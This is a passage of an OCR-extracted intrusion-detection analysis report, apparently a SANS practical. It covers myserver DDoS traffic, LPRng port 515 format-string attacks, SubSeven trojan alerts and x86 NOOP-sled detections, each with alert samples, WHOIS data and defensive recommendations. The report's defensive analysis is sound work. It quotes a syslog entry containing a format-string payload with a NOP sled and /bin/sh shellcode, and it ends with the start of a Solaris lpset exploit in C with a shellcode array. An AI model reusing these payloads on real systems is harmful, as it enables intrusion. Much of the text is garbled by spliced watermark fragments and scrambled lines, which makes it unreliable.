

*WhoIs:*

3.0.0.99 General Electric Company (NET-GE-INTERNET) 1 Independence Way Princeton, NJ 08540 US

Netname: GE-INTERNET Netblock: 3.0.0.0 - 3.255.255.255

Coordinator: General Electric Company (GET2-ORG-ARIN) GENICTech@GE.COM 518-612-6672

#### *Correlations*

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 http://www.sans.org/y2k/082200.htm

We started seeing this last Friday the 11th - packets flooding out of our network originating from 2 on-campus hosts and attacking a third off-campus by sending FIN packets to port 113. It became obvious that the packets were spoofed, however the

**Example 10.** In the Was Inter IVCF sequence number was crated<br>
it all (674719801) - it appears to be hardcoded in the binaries. Now<br>
mised boxes (Linux) are listening on port 55850 and have located a<br>
minimidal analysis a spoofed addresses were "correct" for the subnet and getting through the internal and external egress filters ! The port number varied - we also saw port 6667 used. It took us a few days to find this since we needed to get a sniffer on the same wire as one of the compromised machines in order to get a MAC address and trace it to the box. The signature that helped us find it was that the TCP sequence number was crafted and always identical (674719801)- it appears to be hardcoded in the binaries. Now we know that compromised boxes (Linux) are listening on port 55850 and have located a few others. You may want to get the word out on this one - it is quite nasty ! Attached is the whole kit - our initial analysis appears in the README.ANALYSIS file. Please contact me if you need any additional information.

#### http://archives.neohapsis.com/archives/incidents/2000-10/0136.html

MyServer is a little known DDOS agent that was running around late in the summer. It binds to UDP 55850, and the rootkit installs trojans of ls and ps, so you won't see it running. You WILL see it with netstat though. The rootkit and ddos tools are stored in "/lib/ "

# http://www.wittys.com/files/all-ip-numbers.txt





# *Security Recommendations*

- § Program your perimeter router and/or firewall to block port 55850 both TCP and UDP inbound and outbound.
- § http://ist.uwaterloo.ca/security/howto/2000-10-02/compromise.html contains a good document for testing a host for signs of successful intrusion
- Use TCPDUMP to record packets matching this description for further study.

# **8. Connects to tcp port 515**

#### *Sample of Alerts*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.226.10:412 -> 200.27.201.143:55850 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.226.10:412 -> 200.27.201.143:55850 Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.226.10:412 -> 200.27.201.143:55850

- Port 55850 tcp Possible myserver activity ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412
- Port 55850 tcp Possible myserver activity ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412
- Port 55850 tcp Possible myserver activity ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412

#### *Description*

TCP port 515 is the Line Printer Spool port for most LINUX systems which has a missing format string argument in at least two calls to the syslog() function.

**EXAMS INTERT SERVING THE CONDUCT SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING AND SERVING** 515/tcp) may be able to pass format-string parameters that can overwrite arbitrary Missing format strings in function calls allow user-supplied arguments to be passed to a susceptible \*snprintf() function call. Remote users with access to the printer port (port addresses in the printing service's address space. Such overwriting can cause segmentation violations leading to denial of printing services or to the execution of arbitrary code injected through other means into the memory segments of the printer service.

A remote user may be able to execute arbitrary code with elevated privileges. In addition, the printing service may be disrupted or disabled entirely.



#### *Statistics for Connect to 515 from Outside*

#### *Statistics for Connect to 515 from Inside*



#### *WhoIs:*

213.131.174.51

Earspear regional internet region from E 1100 (NETBER 216 Km E)<br>These addresses have been further assigned to European users. European Regional Internet Registry/RIPE NCC (NETBLK-213-RIPE) Contact info can be found in the RIPE database, via the WHOIS and TELNET servers at whois.ripe.net, and at http://www.ripe.net/db/whois.html NL

Netname: RIPE-213 Netblock: 213.0.0.0 - 213.255.255.255 Maintainer: RIPE

Coordinator: Reseaux IP European Network Co-ordination Centre Singel 258 (RIPE-NCC-ARIN) nicdb@RIPE.NET +31 20 535 4444

Domain System inverse mapping provided by:



#### *Correlations*

http://www.incidents.org/archives/y2k/041201-1500.htm

Apr 9 15:07:51 hostmau portsentry[155]: attackalert: Connect from host: roc-24-24-38-234.rochester.rr.com/24.24.38.234 to TCP port: 515 Apr 9 15:10:10 hostmau portsentry[155]: attackalert: Connect from host: roc-24-24-38-234.rochester.rr.com/24.24.38.234 to TCP port: 515 …

**Fr.**<br> **CETTE NET INSTITUTE 2001**<br> **PERIMET IPSE NCC-ARIN)**<br> **SAMA4**<br> **SERIME TRE SECT 192.0.0.193**<br> **SANA4**<br> **SET 192.0.0.193**<br> **SAULNET** 198.6.165<br> **PET 192.03.0.193**<br> **RET 192.03.0.193**<br> **NET 192.6.125**<br> **PET 200.37.255** Apr 9 15:10:40 hostmau portsentry[155]: attackalert: Connect from host: roc-24-24-38-234.rochester.rr.com/24.24.38.234 to TCP port: 515 Apr 9 15:10:42 hostmau portsentry[155]: attackalert: Connect from host: roc-24-24-38-234.rochester.rr.com/24.24.38.234 to TCP port: 515 Apr 9 15:10:44 hostmau portsentry[155]: attackalert: Connect from host: roc-24-24-38-234.rochester.rr.com/24.24.38.234 to TCP port: 515

#### http://www.cert.org/advisories/CA-2000-22.html

#### Sample syslog entries from successful exploitation of this vulnerability have been reported, as follows:

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
Nov 26 10:01:00 foo SERVER[12345]: Dispatch_input: bad request line
'BB{E8}{F3}{FF}{BF}{E9}{F3}{FF}{BF}{EA}{F3}{FF}{BF}{EB}{F3}{FF}{BF}
XXXXXXXXXXXXXXXXXX%.168u%300$nsecurity.%301 $nsecurity%302$n%.192u%303$n
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}
1{DB}1{C9}1{C0}{B0}F{CD}{80}{89}{E5}1{D2}{B2}f{89}{D0}1{C9}{89}{CB}C{89}
```
]{F8}C{89}]{F4}K{89}M{FC}{8D}M{F4}{CD}{80}1{C9}{89}E{F4}Cf{89}]{EC}f{C7} E{EE}{F}'{89}M{F0}{8D}E{EC}{89}E{F8}{C6}E{FC}{10}{89}{D0}{8D} M{F4}{CD}{80}{89}{D0}CC{CD}{80}{89}{D0}C{CD}{80}{89}{C3}1{C9}{B2} ?{89}{D0}{CD}{80}{89}{D0}A{CD}{80}{EB}{18}^{89}u{8}1{C0}{88}F{7}{89}  $E{C}{B}$ {B0}{B}{89}{F3}{8D}M{8}{8D}U{C}{CD}{80}{E8}{E3}{FF}{FF}/FF}/bin/sh{A}'

#### *Security Recommendations*

- § Program your perimeter router and/or firewall to block access to tcp 515 from external access
- § Also program egress filters to stop outbound connections to tcp port 515

# **9. Possible Trojan Activity**

# **Sample of Alerts**  $\overline{\phantom{a}}$

[\*\*] Possible trojan server activity [\*\*] 12.4.214.178:27374 -> MY.NET.253.115:80

[\*\*] Possible trojan server activity [\*\*] 148.243.233.35:27374 -> MY.NET.53.220:6346

[\*\*] Possible trojan server activity [\*\*] 148.243.233.35:27374 -> MY.NET.53.220:6346

[\*\*] Possible trojan server activity [\*\*] 159.91.64.1:27374 -> MY.NET.253.125:80

[\*\*] Possible trojan server activity [\*\*] 159.91.64.1:27374 -> MY.NET.253.125:80

[\*\*] Possible trojan server activity [\*\*] 172.130.79.50:27374 -> MY.NET.205.142:3642

- [\*\*] Possible trojan server activity [\*\*] 172.130.79.50:27374 -> MY.NET.205.142:3642
- [\*\*] Possible trojan server activity [\*\*] 172.130.79.50:27374 -> MY.NET.205.142:3642
- [\*\*] Possible trojan server activity [\*\*] 172.130.79.50:27374 -> MY.NET.205.142:3642

[\*\*] IDS50/trojan\_trojan-active-subseven [\*\*] MY.NET.70.148:1243 -> 204.152.184.75:50497

# *Description*

commendations<br>yommendations<br>your perimeter router and/or firewall to block access to tcp 515 from<br>gacess<br>gram egress filters to stop outbound connections to tcp port 515<br>gerts.<br>Trapin server activity (\*\*1124.214.178:27374. SubSeven is one of the most prolific trojans in the wild today. It has new versions being released quaterly if not faster in some cases. The package contains two or three programs. One of the files should be installed on a "server" machine. Once the server program is installed the client can take control over the infected computer. The client is a powerful "remote administration" tool. It has remote controlling abilities such as the ability to edit the server Windows registry file, flip the screen, change the desktop colours, restart Windows, play sounds, send messages, switch off the display, disable keyboard keys, hide the mouse cursor or the task-bar.

The client can also steal passwords and read keyboard keys pressed on the server since the last boot. The third program in the package is a utility that can be used to configure the server program. It is possible to patch the server with any executable so it looks as if a user received a valid file instead of the trojan. The server configuration program also configures the way the server is "installed". To install itself the server can use the Windows registry file.

It can also change the C:\WINDOWS\WIN.INI or C:\WINDOWS\SYSTEM.INI files so that the server runs on starting Windows.

#### $t$ istics  $\frac{1}{2}$ F94 9989  $\frac{1}{2}$ F94 9989  $\frac{1}{2}$ E45 06E4  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46  $\frac{1}{2}$ E46 *Statistics*





#### *WhoIs:*

172.130.79.50 America Online, Inc. (NETBLK-AOL-172BLK) 12100 Sunrise Valley Drive Reston, VA 20191 US

Netblock: 172.128.0.0 - 172.191.255.255 Netname: AOL-172BLK Maintainer: AOL

Coordinator: America Online, Inc. (AOL-NOC-ARIN) domains@AOL.NET 703-265-4670

Domain System inverse mapping provided by:



#### *Correlations*

http://www.sans.org/y2k/021901.htm

[\*\*] RECON - Ramen scan (tcp/27374) [\*\*] 02/14-15:24:55.702175 24.170.4.24:1942 -> aaa.bbb.ccc.ddd:27374 TCP TTL:114 TOS:0x0 ID:20419 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x34E9BCC Ack: 0x0 Win: 0x2000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK

**SO**<br> **CANS INSTITUTE AND ACTED AND ACTED AND ACTED AND ACTED 2019 1<br>
<b>CALL 1200.0** - 172.191.255.255<br> **CALL 1200.0** - 172.191.255.255<br> **CALL CALL RIGHTS.**<br> **CALL CALL RIGHTS.**<br> **CALL COM**<br> **CALL COM**<br> **CALL COM**<br> **CALL C**  [\*\*] RECON - Ramen scan (tcp/27374) [\*\*] 02/14-15:24:56.254851 24.170.4.24:1942 -> aaa.bbb.ccc.ddd:27374 TCP TTL:114 TOS:0x0 ID:24003 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x34E9BCC Ack: 0x0 Win: 0x2000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK

[\*\*] RECON - Ramen scan (tcp/27374) [\*\*] 02/14-15:24:56.753449 24.170.4.24:1942 -> aaa.bbb.ccc.ddd:27374 TCP TTL:114 TOS:0x0 ID:30659 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x34E9BCC Ack: 0x0 Win: 0x2000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK

TCP Options (4) => MSS: 1460 NOP NOP SackOK [\*\*] RECON - Ramen scan (tcp/27374) [\*\*] 02/14-15:24:57.258319 24.170.4.24:1942 -> aaa.bbb.ccc.ddd:27374 TCP TTL:114 TOS:0x0 ID:34243 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x34E9BCC Ack: 0x0 Win: 0x2000 TcpLen: 28



#### *Security recommendations*

#### **Note:**

*First check with your corporate legal council regarding compromised systems. You may need to preserve the data for possible law enforcement activities.*

- Use NESSUS & SARA to scan all hosts for possible Trojan vulnerabilities
- Visit each machine & use available programs / procedures to rid system of trojan software
- Program your perimeter router and/or firewall to block incoming activity to known trojan ports
- **Program egress filters on your perimeter routers and/or firewall to block outgoing** activity to known trojan ports

For further information, please read:

- http://www.dark-e.com/archive/trojans/subseven/22full/index.shtml the user's guide from the inventor
- Deconstructing SubSeven, the Trojan Horse of Choice http://www.sans.org/infosecFAQ/malicious/subseven.htm
- Trojan and Remote Access Service Ports http://www.doshelp.com/trojanports.htm

# **10. Exploit X86 Noop**

#### *Sample of Alerts*



# *Description*

new instructions to the attacked computer that could, for example, damage the user's A buffer overflow occurs when a program or process tries to store more data in a buffer (temporary data storage area) than it was intended to hold. Since buffers are created to contain a finite amount of data, the extra information - which has to go somewhere - can overflow into adjacent buffers, corrupting or overwriting the valid data held in them. Although it may occur accidentally through programming error, buffer overflow is an increasingly common type of security attack on data integrity. In buffer overflow attacks, the extra data may contain codes designed to trigger specific actions, in effect sending files, change data, or disclose confidential information.

The Intel x86 instruction set contains a command called No Operation (NoOp [hex 0x90]). This command is seen in many buffer overflow programs, as the programmer does not always know where the end of the stack is after overflowing the buffer of the vulnerable service. So, to make life easier for the attacker, he programs his code with what has been termed a "nop sled" (aka noop sled). This way, when the attacked program returns data from the stack, it gets a string of NoOps and does nothing until it reaches the beginning of the attacker's code. Thus, many buffer overflow exploits can be detected by an IDS by searching for the so-called nop sled.

#### *Statistics*



#### *WhoIs:*

216.239.46.222 Google Inc. (NETBLK-GOOGLE) 2400 E. Bayshore Parkway Mountain View, CA 94043 US

Netname: GOOGLE Netblock: 216.239.32.0 - 216.239.63.255 Maintainer: GOGL

Coordinator: Google Inc. (ZG39-ARIN) arin-contact@google.com 650-318-0200

Domain System inverse mapping provided by:



#### *Correlations*

#### http://www.sans.org/y2k/040401-1400.htm

Apr 2 21:37:45 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:3819 -> Apr 2 21:37:41 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:3617 -> a.b.c.225:515 Apr 2 21:37:41 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:3648 -> a.b.c.225:515 a.b.c.225:515 Apr 2 21:37:46 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:4513 -> a.b.c.225:515 Apr 2 21:37:49 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:1209 -> a.b.c.225:515

```
EXECUT 2002, 227.243.34:2508<br>
SANS INSTITUT 2002, 227.243.34:2508<br>
CONDITELAT AUTHER AUTHER AUTHRELIANS INSTITUTE 2008.227.243.34:3752<br>
CONDITER INSTITUTE 2008.227.243.34:3752<br>
CONDITER INSTITUTE 2008.227.243.34:3
 Apr 2 21:37:53 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:2037 -> 
 a.b.c.225:515
 Apr 2 21:37:53 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:2160 -> 
 a.b.c.225:515
 Apr 2 21:37:54 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:2393 -> 
 a.b.c.225:515
 Apr 2 21:37:58 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:2508 -> 
 a.b.c.225:515
 Apr 2 21:37:58 hostka snort: EXPLOIT x86 NOOP: 208.227.243.34:3752 -> 
 a.b.c.225:515
http://www.securiteam.com/exploits/5DQ0H000IQ.html
* 
* solaris 2.7 lpset local exploit, i386.
*
*/
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[] =
"\xeb\xa\8\x9a\xf\xf\xf\xf\xf\xf\xf\xf\xf\xf\x0\x5e\x31\xc0\x89\x46\xb4""\x88\x46\xb9\x88\x46\x07\x89\x46\x0c\x31\xc0\x50\xb0\x8d\xe8\xdf"
